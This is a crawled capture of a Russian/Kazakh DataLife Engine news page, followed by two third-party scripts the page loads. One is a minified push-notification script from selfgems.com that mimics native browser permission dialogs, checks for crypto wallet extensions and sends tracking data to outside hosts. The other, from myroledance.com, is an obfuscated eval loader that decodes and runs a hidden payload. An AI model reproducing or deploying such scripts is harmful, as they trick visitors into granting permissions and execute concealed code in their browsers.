var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"1cbb0d7fbe7fcca0b1fd8b03891db8a17a2fcb2a","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1&swfn=uglyWorker&subid_5=www.zharar.com
body_size: 6591
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/uglyWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BCutOPylfDbcaisImfk7Ut770vXebqGMUMaAAohChxKXZETJtltnk927DGBMssYAxx8jVkT4W8kIHKOekuZ6wd0',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'1000',httpInterval:'1',httpsOnly:'1',bgActive:'0',bgText:'',arrowActive:'0',hText:'',lId:'3',p_id:'2100',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'www.zharar.com',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1588
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"SRUDyBtqC",36,7,20))